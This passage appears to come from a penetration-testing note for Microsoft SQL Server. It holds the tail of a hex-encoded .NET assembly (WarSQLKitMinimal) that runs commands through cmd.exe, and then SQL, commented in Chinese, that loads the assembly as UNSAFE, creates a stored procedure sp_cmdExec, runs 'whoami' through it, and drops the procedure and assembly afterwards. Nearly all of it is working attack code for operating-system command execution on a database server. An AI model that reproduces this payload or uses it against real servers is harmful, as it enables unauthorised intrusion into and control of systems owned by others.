656375746500546f537472696e67006765745f4c656e6774680057617253514c4b69744d696e696d616c0057617253514c4b69744d696e696d616c2e646c6c0053797374656d0053797374656d2e5265666c656374696f6e00457863657074696f6e006765745f5374617274496e666f0050726f636573735374617274496e666f0053747265616d526561646572005465787452656164657200537472696e674275696c6465720073656e646572004461746152656365697665644576656e7448616e646c6572004d6963726f736f66742e53716c5365727665722e536572766572006765745f5374616e646172644572726f72007365745f52656469726563745374616e646172644572726f72002e63746f720053797374656d2e446961676e6f73746963730053797374656d2e52756e74696d652e436f6d70696c6572536572766963657300446562756767696e674d6f6465730053746f72656450726f63656475726573004461746152656365697665644576656e744172677300617267730050726f63657373007365745f417267756d656e747300617267756d656e747300436f6e636174004f626a6563740057616974466f7245786974005374617274007365745f52656469726563745374616e646172644f7574707574007374644f75747075740053797374656d2e546578740053716c436f6e74657874007365745f4372656174654e6f57696e646f770049734e756c6c4f72456d707479000000004143006f006d006d0061006e0064002000690073002000720075006e006e0069006e0067002c00200070006c006500610073006500200077006100690074002e00000f63006d0064002e00650078006500000920002f006300200000334f00530020006500720072006f00720020007700680069006c006500200065007800650063007500740069006e006700200000053a002000001753007400640020006f00750074007000750074003a0000372000660069006e00690073006800650064002000770069007400680020006500780069007400200063006f006400650020003d0020000000c1b0e79eb8eb6348be1e0c1d83c2d05800042001010803200001052001011111042001010e04000012550500020e0e0e0c0706120c123d0e1241124508042000125d040001020e0420010102052001011161052002011c180520010112650320000204200012690320000e0500010e1d0e0320000805200112450e08b77a5c561934e08903061245040001010e062002011c124d0801000800000000001e01000100540216577261704e6f6e457863657074696f6e5468726f7773010801000200000000001501001057617253514c4b69744d696e696d616c00000501000000000f01000a457975702043454c494b00001c010017687474703a2f2f6579757063656c696b2e636f6d2e747200000c010007312e302e302e3000000401000000d82c00000000000000000000f22c0000002000000000000000000000000000000000000000000000e42c0000000000000000000000005f436f72446c6c4d61696e006d73636f7265652e646c6c0000000000ff25002000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001001000000018000080000000000000000000000000000001000100000030000080000000000000000000000000000001000000000048000000584000005c03000000000000000000005c0334000000560053005f00560045005200530049004f004e005f0049004e0046004f0000000000bd04effe00000100000001000000000000000100000000003f000000000000000400000002000000000000000000000000000000440000000100560061007200460069006c00650049006e0066006f00000000002400040000005400720061006e0073006c006100740069006f006e00000000000000b004bc020000010053007400720069006e006700460069006c00650049006e0066006f0000009802000001003000300030003000300034006200300000001a000100010043006f006d006d0065006e007400730000000000000022000100010043006f006d00700061006e0079004e0061006d00650000000000000000004a0011000100460069006c0065004400650073006300720069007000740069006f006e0000000000570061007200530051004c004b00690074004d0069006e0069006d0061006c0000000000300008000100460069006c006500560065007200730069006f006e000000000031002e0030002e0030002e00300000004a001500010049006e007400650072006e0061006c004e0061006d0065000000570061007200530051004c004b00690074004d0069006e0069006d0061006c002e0064006c006c00000000005400180001004c006500670061006c0043006f007000790072006900670068007400000068007400740070003a002f002f006500790075007000630065006c0069006b002e0063006f006d002e007400720000002a00010001004c006500670061006c00540072006100640065006d00610072006b00730000000000000000005200150001004f0072006900670069006e0061006c00460069006c0065006e0061006d0065000000570061007200530051004c004b00690074004d0069006e0069006d0061006c002e0064006c006c000000000036000b000100500072006f0064007500630074004e0061006d0065000000000045007900750070002000430045004c0049004b0000000000340008000100500072006f006400750063007400560065007200730069006f006e00000031002e0030002e0030002e003000000038000800010041007300730065006d0062006c0079002000560065007200730069006f006e00000031002e0030002e0030002e003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000c000000043d00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 WITH PERMISSION_SET = UNSAFE;
#创建存储过程,单独执行
CREATE PROCEDURE sp_cmdExec @Command [nvarchar](4000) WITH EXECUTE AS CALLER AS EXTERNAL NAME WarSQLKit.StoredProcedures.CmdExec;
#执行命令
EXEC sp_cmdExec 'whoami';
#删除该程序集
DROP PROCEDURE sp_cmdExec;DROP ASSEMBLY [WarSQLKit];